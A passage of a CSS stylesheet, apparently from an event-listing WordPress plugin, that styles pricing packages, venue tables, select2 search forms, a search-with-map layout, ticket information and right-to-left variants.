padding-bottom: 10px;
background: #e0e0e0;
padding: 30px 0px;
}
.packages_list .item .price .slash {
font-weight: normal;
color: #bdbdbd;
}
.packages_list .item .price .time {
font-weight: normal;
font-size: 16px;
text-transform: capitalize;
}
.packages_list .item ul {
list-style: none;
padding-left: 0;
}
.packages_list .item ul li {
list-style: none;
padding: 15px 0px;
border-bottom: 1px solid rgba(224, 224, 224, 0.4);
}
.packages_list .item ul li i {
padding-right: 5px;
}
.packages_list .item ul li .value {
color: #e86c60;
padding-top: 5px;
display: block;
font-weight: 600;
}
.packages_list .item ul li .value span {
color: #333;
padding: 0px 5px;
}
.packages_list .item .package_content {
margin-top: 30px;
}
.packages_list .item button.button {
margin-bottom: 30px;
text-transform: uppercase;
font-weight: 600;
font-size: 14px;
background-color: #343434;
border: none;
box-shadow: none;
border-radius: 5px;
padding: 15px 20px;
color: #fff;
}
.packages_list .item button.button:hover {
background-color: #343434;
color: #fff;
cursor: pointer;
}
.packages_list .item button.current {
background-color: #e0e0e0 !important;
border-color: #e0e0e0 !important;
color: #343434 !important;
cursor: default !important;
}
.packages_list .item button.current:hover {
background-color: #343434;
color: #fff;
}
#package_payment .package_payment_form .tab {
display: none;
}
#package_payment .package_payment_form .tab.tab-choose-payment-method {
display: block;
}
#package_payment .package_payment_form .el_loading {
display: none;
} .el_wrap_site { }
.el_wrap_site .venue-letter {
margin-bottom: 25px;
}
.el_wrap_site .venue-letter ul {
padding: 0px;
list-style-type: none;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding: 12px 0;
}
.el_wrap_site .venue-letter ul li {
display: inline-block;
}
.el_wrap_site .venue-letter ul li:not(:last-child) {
margin-left: 12px;
margin-right: 12px;
}
.el_wrap_site .venue-letter ul li a {
font-size: 16px;
font-weight: 500;
color: #333;
transition: 0.4s;
}
.el_wrap_site .event_head {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.el_wrap_site .event_head tr td {
padding: 5px 10px;
color: #333;
}
.el_wrap_site .event_head tr td a {
color: #333;
}
.el_wrap_site table.venue_table {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
margin-bottom: 25px;
}
.el_wrap_site table.venue_table tr td {
border: none;
padding: 10px 15px;
}
.el_wrap_site table.venue_table tr td.idcheck,
.el_wrap_site table.venue_table tr td .idcheck {
text-align: center;
}
.el_wrap_site table.venue_table th, .el_wrap_site table.venue_table td {
border: none;
}
.el_wrap_site table.venue_table th:first-child, .el_wrap_site table.venue_table td:first-child {
width: 150px;
}
@media (max-width: 480px) {
.el_wrap_site table.venue_table th:first-child, .el_wrap_site table.venue_table td:first-child {
width: fit-content;
}
}
.el_wrap_site table.venue_table a {
transition: 0.4s;
}
.el_wrap_site table.venue_table a:hover {
color: #e86c60;
}
.el_wrap_site table.venue_table tbody.event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.el_wrap_site table.venue_table tbody.event_body tr {
background-color: #f1f1f1;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul {
list-style-type: none;
padding: 0px;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li {
display: inline-block;
border-right: 1px solid #ccc;
padding: 0px 10px;
line-height: 1em;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li:first-child {
padding-left: 0;
}
.el_wrap_site table.venue_table tbody.event_body td .action ul li:last-child {
border-right: none;
}
.el_wrap_site table.venue_table tbody.event_body h4.title {
margin-top: 0px;
margin-bottom: 10px;
text-transform: capitalize;
}
.el_wrap_site table.venue_table tbody.event_body i {
color: #e86c60;
padding-right: 5px;
}
.el_wrap_site table.venue_table tbody.event_body .date .slash, .el_wrap_site table.venue_table tbody.event_body .date .time {
color: #343434;
opacity: 0.6;
} .button_search .el_submit_search {
margin-top: 30px !important;
}
@media (max-width: 991.98px) {
.button_search .el_submit_search {
margin-top: 0 !important;
}
}
.wrap_form_search { background: #fff;
margin-bottom: 45px;
padding: 30px;
border-radius: 4px;
box-shadow: 0 0px 20px -7px rgba(0, 0, 0, 0.6); }
.wrap_form_search form {
margin: 0 -10px;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.wrap_form_search form .wp_form {
margin: 0 -10px;
display: flex;
flex-wrap: wrap;
width: 100%;
}
.wrap_form_search form .wp_form > div {
padding: 0 10px;
margin-bottom: 20px;
width: 25%;
}
.wrap_form_search form .wp_form > div.el_submit_search {
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search form .wp_form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.wrap_form_search form .wp_form > div {
width: 100%;
}
}
.wrap_form_search form > div {
padding: 0 10px;
margin-bottom: 20px;
width: 25%;
}
.wrap_form_search form > div.el_submit_search {
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search form > div {
width: 33.3333%;
}
}
@media (max-width: 768px) {
.wrap_form_search form > div {
width: 100%;
}
}
.wrap_form_search form .field_search {
background-color: #fff;
}
.wrap_form_search form .field_search:last-of-type {
border: 0;
}
.wrap_form_search form .field_search i {
display: none;
}
.wrap_form_search form .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: 10px;
}
.wrap_form_search form .el_submit_search {
text-align: center;
width: 25%;
}
@media (max-width: 767px) {
.wrap_form_search form .el_submit_search {
width: 100%;
}
}
.wrap_form_search form .el_submit_search input {
width: 100%;
height: 50px;
font-weight: 600;
font-size: 18px;
background-color: #f05537;
color: #fff;
border: 1px solid #f05537;
border-radius: 4px;
transition: 0.3s ease;
}
.wrap_form_search form .el_submit_search input:hover {
border-color: #333;
background-color: #333;
color: #fff;
transition: 0.3s ease;
}
.wrap_form_search form .select2 .select2-selection {
border: 1px solid #ccc;
border-radius: 4px;
height: 50px;
outline: none;
background-color: #fff;
}
.wrap_form_search form .select2.select2-container--disabled .select2-selection__rendered, .wrap_form_search form .select2.select2-container--disabled .select2-selection__arrow {
opacity: 0.6;
transition: 0.2s ease;
}
.wrap_form_search form .select2 .select2-selection__rendered {
height: 100%;
display: flex;
align-items: center;
padding: 0 0 0 20px;
font-size: 15px;
outline: none;
transition: 0.2s ease;
}
.wrap_form_search form .select2 .select2-selection__rendered .select2-selection__placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_form_search form .select2 .select2-selection__rendered .select2-selection__clear {
position: absolute;
right: 35px;
}
.wrap_form_search form .select2 .select2-selection__arrow {
height: 50px;
right: 15px;
top: 0;
transition: 0.2s ease;
}
.wrap_form_search form input.form-control {
box-shadow: none;
height: 50px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 0 20px;
font-size: 15px;
}
.wrap_form_search form input.form-control::placeholder {
font-size: 15px;
color: #444;
opacity: 0.5;
}
@media (max-width: 767px) {
.wrap_form_search form input.form-control {
border-radius: 4px;
}
}
.wrap_form_search.type1 {
box-shadow: none;
padding: 0;
margin: 0;
background-color: transparent;
}
.wrap_form_search.type1 form {
display: flex;
flex-wrap: nowrap;
margin: 0;
background-color: transparent;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form {
flex-wrap: wrap;
}
}
.wrap_form_search.type1 form > div {
padding: 0;
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search.type1 form > div {
width: 100%;
border: none;
margin-bottom: 20px;
}
}
.wrap_form_search.type1 form .field_search {
position: relative;
border-right: 1px solid #ddd;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search {
border: 0;
border-radius: 4px;
overflow: hidden;
}
}
.wrap_form_search.type1 form .field_search:first-child {
border-radius: 4px 0 0 4px;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search:first-child {
border-radius: 4px;
}
}
.wrap_form_search.type1 form .field_search:last-of-type {
border: 0;
}
.wrap_form_search.type1 form .field_search:last-child {
border: 0;
}
.wrap_form_search.type1 form .field_search .icon_field {
position: absolute;
left: 20px;
top: 50%;
transform: translateY(-50%);
z-index: 1;
color: #f05537;
font-size: 20px;
display: block;
}
.wrap_form_search.type1 form .field_search input.form-control {
padding: 0 20px 0 35px;
box-shadow: none;
border-radius: 4px;
border: 0;
height: 60px;
}
@media (max-width: 767px) {
.wrap_form_search.type1 form .field_search input.form-control {
border-radius: 4px;
}
}
.wrap_form_search.type1 form .field_search select {
border: 0;
height: 60px;
border-radius: 0;
padding-left: 35px;
color: #444;
font-size: 15px;
transition: 0.2s ease;
line-height: 40px;
width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type1 form .field_search .select2 .select2-selection {
border: 0;
height: 60px;
border-radius: 0;
}
.wrap_form_search.type1 form .field_search .select2 .select2-selection__rendered {
display: flex;
align-items: center;
padding: 0 35px 0 35px;
height: 60px;
}
.wrap_form_search.type1 form .field_search .select2 .select2-selection__arrow {
height: 60px;
right: 30px;
top: 0;
}
.wrap_form_search.type1 form .field_search .icon_field ~ .form-control, .wrap_form_search.type1 form .field_search .icon_field ~ .select2 .select2-selection__rendered {
padding: 0 0 0 55px;
}
.wrap_form_search.type1 form .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: 15px;
}
.wrap_form_search.type1 form .field_search.name_event {
width: 40%;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search.name_event {
width: 100%;
}
}
.wrap_form_search.type1 form .field_search.name_event input.form-control {
padding: 0 0 0 35px;
}
.wrap_form_search.type1 form .field_search.name_event .icon_field ~ .form-control {
padding: 0 0 0 55px;
}
.wrap_form_search.type1 form .el_submit_search {
width: 20%;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .el_submit_search {
width: 100%;
margin-bottom: 0;
}
}
.wrap_form_search.type1 form .el_submit_search input {
padding: 0;
border-radius: 0 4px 4px 0;
width: 100%;
display: inline-block;
height: 60px;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .el_submit_search input {
border-radius: 4px;
}
}
.wrap_form_search.type2 form {
display: flex;
flex-wrap: wrap; }
.wrap_form_search.type2 form .field_search i {
display: none;
}
.wrap_form_search.type2 form .el_submit_search input {
width: 100%;
height: 50px;
}
.wrap_form_search.type2 form select {
border: 2px solid #e2e2e2;
border-radius: 4px;
height: 50px;
color: #444;
font-size: 15px;
padding-left: 20px;
transition: 0.2s ease;
line-height: 40px;
width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type2 form .select2 .select2-selection {
border: 2px solid #e2e2e2;
border-radius: 4px;
height: 50px;
}
.wrap_form_search.type2 form .select2 .select2-selection__rendered {
height: 100%;
display: flex;
align-items: center;
padding: 0 0 0 20px;
}
.wrap_form_search.type2 form .select2 .select2-selection__arrow {
height: 50px;
right: 20px;
top: 0;
}
.wrap_form_search.type2 form input.form-control {
box-shadow: none;
height: 50px;
border: 2px solid #e2e2e2;
border-radius: 5px;
padding: 0 20px;
}
.wrap_form_search.type3 form .field_search {
position: relative;
}
.wrap_form_search.type3 form .field_search .icon_field {
display: inline-block;
position: absolute;
top: 50%;
left: 25px;
transform: translateY(-50%);
color: #f05537;
z-index: 1;
}
.wrap_form_search.type3 form .field_search .form-control {
padding: 0 20px 0 20px;
}
.wrap_form_search.type3 form .field_search select {
border-radius: 0;
color: #444;
font-size: 15px;
transition: 0.2s ease;
line-height: 40px;
border: 1px solid #e2e2e2;
border-radius: 4px;
height: 50px;
outline: none;
background-color: #fff;
padding: 0 20px 0 20px;
display: flex;
align-items: center;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type3 form .field_search .select2 .select2-selection__rendered {
display: flex;
align-items: center;
padding: 0 20px 0 20px;
}
.wrap_form_search.type3 form .field_search .icon_field ~ .form-control, .wrap_form_search.type3 form .field_search .icon_field ~ .select2 .select2-selection__rendered {
padding: 0 20px 0 43px;
}
.wrap_form_search.type3 form .el_submit_search {
margin-top: 15px;
}
@media (max-width: 991.98px) {
.wrap_form_search.type3 form .el_submit_search {
margin-top: 0px;
margin-left: 10px;
margin-right: 10px;
}
}
.ui-autocomplete.ui-widget.ui-widget-content {
border: 1px solid #c5c5c5 !important;
}
.ui-autocomplete.ui-widget.ui-widget-content li {
padding: 5px 10px;
box-sizing: border-box;
}
.ui-autocomplete.ui-widget.ui-widget-content li.ui-state-focus {
margin: 0;
border: 0;
}
.ui-autocomplete.ui-widget.ui-widget-content li:not(:last-child) {
border-bottom: 1px solid #c5c5c5;
}
.wrap_search_map {
display: flex;
position: relative;
}
@media (max-width: 991.98px) {
.wrap_search_map {
display: block;
}
}
.wrap_search_map .toggle_wrap {
display: none;
margin-top: 60px;
padding: 0;
}
@media (max-width: 991.98px) {
.wrap_search_map .toggle_wrap {
display: flex;
}
}
.wrap_search_map .toggle_wrap span {
width: 50%;
text-align: center;
border: 2px solid #e2e2e2;
box-sizing: content-box;
padding: 6px 18px;
}
.wrap_search_map .toggle_wrap span:last-child {
border-left: 0;
}
.wrap_search_map .toggle_wrap span:last-child.active {
border: 2px solid #e86c60;
}
.wrap_search_map .toggle_wrap span:first-child {
border-right: 0;
}
.wrap_search_map .toggle_wrap span:first-child.active {
border: 2px solid #e86c60;
}
.wrap_search_map .wrap_search {
position: relative;
display: flex;
width: 100%;
}
.wrap_search_map .wrap_search #result_search {
min-height: 600px;
width: 60%;
padding: 60px 30px;
position: relative;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #result_search {
width: 100%;
padding: 30px 0px 0px;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #result_search {
display: block !important;
}
}
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: none;
justify-content: flex-start;
align-items: center;
cursor: pointer;
border: 1px solid #e2e2e2;
padding: 6px 12px;
border-radius: 4px;
font-size: 14px;
position: relative;
margin-bottom: 22px;
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: none !important;
}
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: flex !important;
}
}
.wrap_search_map .wrap_search #result_search .toggle_filters.active .job_filters {
display: block !important;
}
.wrap_search_map .wrap_search #result_search .toggle_filters i.icon_up {
display: none;
}
.wrap_search_map .wrap_search #result_search .toggle_filters i {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .job_filters {
display: none;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search .job_filters {
display: block !important;
}
}
.wrap_search_map .wrap_search .job_filters .search_jobs {
display: flex;
flex-wrap: wrap;
margin: 0 -10px 0px -10px;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search {
width: 33.3333%;
padding: 0 10px;
margin-bottom: 20px;
position: relative;
}
@media (max-width: 767.98px) {
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search {
width: 100%;
}
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search input {
width: 100%;
padding: 0 15px;
border-color: #ccc;
border-radius: 4px;
outline: none;
box-shadow: none;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search input::placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container.select2-container--disabled .select2-selection__rendered, .wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container.select2-container--disabled .select2-selection__arrow {
opacity: 0.6;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection {
border-color: #ccc;
border-radius: 4px;
outline: none;
background-color: #fff;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__rendered {
padding: 0 35px 0 15px;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__rendered .select2-selection__placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__arrow {
top: 0;
right: 10px;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location {
position: relative;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location #pac-input {
padding: 0 35px 0 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
color: #e86c60;
cursor: pointer;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me:hover {
color: #cc132f;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 30px;
margin-bottom: 30px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort {
width: 200px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection {
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection__rendered {
padding: 0 35px 0 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection__arrow {
top: 0;
right: 10px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer {
height: 3px;
background-color: #e2e2e2;
margin-top: 5px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span {
border-radius: 100%;
outline: none;
background-color: #fff;
border-color: #e86c60;
border-width: 2px;
z-index: 1;
width: 15px;
top: -6px;
height: 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span.ui-state-active {
background-color: #fff;
}
.wrap_search_map .wrap_search .search_result {
position: relative;
}
.wrap_search_map .wrap_search .search_result .event_archive {
margin-bottom: 40px;
position: relative;
}
.wrap_search_map .wrap_search .search_result .el-pagination {
margin: 90px 0 0 0;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .search_result .el-pagination ul {
padding-bottom: 28px;
}
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li {
margin: 0 6px 12px 6px;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span {
font-size: 16px;
line-height: 1.2;
border: 2px solid #cfccea;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.next, .wrap_search_map .wrap_search .search_result .el-pagination ul li span.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover {
cursor: pointer;
color: #fff;
background-color: #f05537;
border-color: #f05537;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current {
border-color: #f05537;
}
@media screen and (max-width: 1400px) {
.wrap_search_map .wrap_search .search_result.search_show_map .event_archive.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 709.98px) {
.wrap_search_map .wrap_search .search_result.search_show_map .event_archive.three-column {
grid-template-columns: 1fr;
}
}
.wrap_search_map .wrap_search .wrap_show_map {
width: 40%;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .wrap_show_map {
width: 100%;
}
}
.wrap_search_map .wrap_search #show_map {
position: sticky !important;
position: -webkit-sticky !important;
right: 0;
left: 0;
top: 0;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #show_map {
position: relative !important;
top: 0 !important;
left: 0 !important;
right: 0 !important;
bottom: 0 !important;
width: 100%;
height: 100%;
min-height: 400px;
margin-top: 30px;
display: none;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #show_map {
display: block !important;
}
}
.wrap_search_map .wrap_search #show_map .gm-svpc div:last-child {
width: 100%;
}
.wrap_search_map .wrap_search #show_map.short_code {
width: 40%;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #show_map.short_code {
width: 100%;
}
}
.wrap_search_map .wrap_search #show_map .iw_map {
max-width: 275px;
}
.wrap_search_map .wrap_search #show_map .iw_map .title {
margin: 6px 0 15px 0;
line-height: 0.8em;
}
.wrap_search_map .wrap_search #show_map .iw_map .title a {
font-size: 16px;
color: #333;
line-height: 0.8em;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover {
transition: 0.3s ease;
color: #e86c60;
}
.wrap_search_map .wrap_search #show_map .iw_map .event-time {
margin-bottom: 10px;
}
.wrap_search_map .wrap_search #show_map .iw_map .event-time .event-icon {
display: inline-block;
margin-right: 6px;
color: #ccc;
font-weight: 600;
}
.wrap_search_map .wrap_search #show_map .iw_map .event_ratting .number {
font-size: 13px;
}
#show_map {
width: 100%;
}
#show_map .my-marker {
color: #fff;
background-color: #f5720e;
margin-bottom: 0;
padding: 5px 10px;
box-shadow: 0 0 5px #333;
border-radius: 3px;
transform: translateY(100%);
}
.select2-container .select2-dropdown {
border-color: #e2e2e2;
}
.select2-container .select2-dropdown .select2-search__field {
border-color: #e2e2e2;
}
.select2-container .select2-dropdown .select2-results__option--highlighted {
background-color: #e86c60;
}
.search_page.wrap_form_search,
body.single-venue .wrap_form_search,
body.archive .wrap_form_search {
box-shadow: none;
padding: 0;
margin-bottom: 60px;
}
.search_page.wrap_form_search .el_submit_search,
body.single-venue .wrap_form_search .el_submit_search,
body.archive .wrap_form_search .el_submit_search {
position: relative;
}
.search_page.wrap_form_search .el_submit_search input,
body.single-venue .wrap_form_search .el_submit_search input,
body.archive .wrap_form_search .el_submit_search input {
z-index: 1;
position: relative;
}
@media (max-width: 991.98px) {
.search_page.wrap_form_search .el_submit_search:before, .search_page.wrap_form_search .el_submit_search:after,
body.single-venue .wrap_form_search .el_submit_search:before,
body.single-venue .wrap_form_search .el_submit_search:after,
body.archive .wrap_form_search .el_submit_search:before,
body.archive .wrap_form_search .el_submit_search:after {
background-color: none;
display: none;
}
}
body.archive .wrap_form_search {
margin-top: -120px;
background: #fff;
position: relative;
padding: 30px;
box-shadow: 0 0px 20px -7px rgba(0, 0, 0, 0.6);
}
body.archive .wrap_form_search .noUi-connect {
background: var(--primary);
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
@media (max-width: 767px) {
body.archive .wrap_form_search {
margin-top: 20px;
box-shadow: none;
padding: 0;
}
} .ticket_info {
margin: 60px 0px;
}
.ticket_info .message .error {
color: red;
}
.ticket_info .message .checked-in {
color: red;
}
.ticket_info .message .valid {
color: blue;
}
.ticket_info .info {
margin-top: 30px;
}
.ticket_info .info ul {
list-style: none;
padding: 0;
margin: 0;
}
.ticket_info .info ul li {
list-style: none;
display: flex;
border-bottom: 1px solid #eee;
padding: 10px 0px;
}
.ticket_info .info ul li label {
min-width: 200px;
font-weight: 600;
}
@media (max-width: 767px) {
.ticket_info .info ul li label {
min-width: 150px;
}
}
.ticket_info .info ul li .ticket_status {
color: blue;
}
.ticket_info .info ul li .ticket_status.active {
color: red;
} .rtl {                         }
.rtl .pretty {
margin-right: 0;
margin-left: 1em;
}
.rtl .pretty .state label:after, .rtl .pretty .state label:before {
left: unset;
right: 0;
}
.rtl .wrap_form_search .type1 .field_search {
border-right: 1px solid #ddd;
}
.rtl .wrap_form_search form[name=search_event] {
direction: rtl;
}
.rtl .wrap_form_search form[name=search_event] .field_search:first-child {
border-radius: 0px 4px 4px 0px;
}
.rtl .wrap_form_search form[name=search_event] .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: auto;
left: 45px;
}
.rtl .wrap_form_search form[name=search_event] .field_search {
padding-left: 10px;
padding-right: 10px;
}
.rtl .wrap_form_search form[name=search_event] .field_search:nth-last-child(2) {
border-right: 1px solid #ddd !important;
}
.rtl .wrap_form_search form[name=search_event] .select2 .select2-selection__rendered .select2-selection__clear {
position: absolute;
right: auto;
left: 70px;
}
.rtl .wrap_form_search form[name=search_event] .el_submit_search input {
border-radius: 4px 0px 0px 4px;
}
.rtl .event_item.type1 .event_thumbnail .img-author {
right: auto;
left: 25px;
}
.rtl .event_item.type1 .event_thumbnail .event_meta_cat {
right: 25px;
left: auto;
}
.rtl .event_item.type1 .event_thumbnail .event-loop-favourite {
right: auto;
left: 25px;
}
.rtl .event_item.type1 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type1 .event_detail .event-location-time {
text-align: right;
}
.rtl .event_item.type1 .event_detail .event-location-time .event-time .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type1 .event_detail .event-location-time .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type1 .event_detail .event-location-time .event_location {
display: flex;
text-align: right;
margin-right: 0;
}
.rtl .event_item.type1 .event_detail .event-location-time .event_location .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type2 .event_thumbnail .img-author {
left: 35px;
right: auto;
}
.rtl .event_item.type2 .event_thumbnail .event-loop-favourite {
right: 25px;
left: auto;
}
.rtl .event_item.type2 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time {
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type2 .event_detail .event-location-time .event_location {
display: flex;
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event_location .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type3 .event-status {
left: -1px;
right: auto;
}
.rtl .event_item.type3 .info_event {
border-left: 1px solid #eae9f3;
padding: 20px 20px 25px 0px;
text-align: right;
}
.rtl .event_item.type3 .info_event .loop_title {
text-align: right;
}
.rtl .event_item.type3 .info_event .event-loop-favourite {
left: 25px;
right: auto;
}
.rtl .event_item.type3 .info_event .event-time {
text-align: right;
}
.rtl .event_item.type3 .info_event .event-time .event-icon {
margin-right: 0;
margin-left: 6px;
}
.rtl .event_item.type3 .info_event .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type3 .info_event .event-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type3 .info_event .event_location {
text-align: right;
display: flex;
}
.rtl .event_item.type3 .info_event .event_location .event-icon {
margin-right: 0;
margin-left: 6px;
}
.rtl .event_item.type4 .event_thumbnail .el-share-social {
left: 75px;
right: auto;
}
.rtl .event_item.type4 .event_thumbnail .event-loop-favourite {
left: 20px;
right: auto;
}
.rtl .event_item.type4 .event_detail {
padding: 21px 0px 0px 20px;
text-align: right;
}
.rtl .event_item.type4 .timezone {
margin-left: 0;
margin-right: 5px;
}
.rtl .event_item.type5 .loop_title {
text-align: right;
}
.rtl .event_item.type5 .event_detail .el-wp-content .content-event {
text-align: right;
padding-right: 0;
}
.rtl .event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat:before {
margin-left: 10px;
margin-right: 10px;
}
.rtl .event_item.type6 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type6 .event-location-time {
text-align: right;
}
.rtl .event_item.type6 .event-location-time .event-icon {
margin-left: 0;
margin-left: 3px;
}
.rtl .event_item.type6 .event-location-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type6 .event-location-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type6 .event-location-time .location-rating .event_location {
display: flex;
margin-right: 0;
margin-left: 5px;
}
.rtl .event_item.type6 .event-location-time .location-rating .event_location .event-icon {
margin-left: 5px;
}
.rtl .el-pagination .page-numbers li {
margin-left: 5px;
margin-right: 5px;
}
.rtl .ova-event-slider .owl-dot span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .event-venue-slide .item-venue .el-content {
padding-left: 0;
padding-right: 30px;
}
.rtl .event-venue-slide .item-venue .el-content .venue-name {
text-align: right;
}
.rtl .event-venue-slide .item-venue .el-content .count-event {
text-align: right;
}
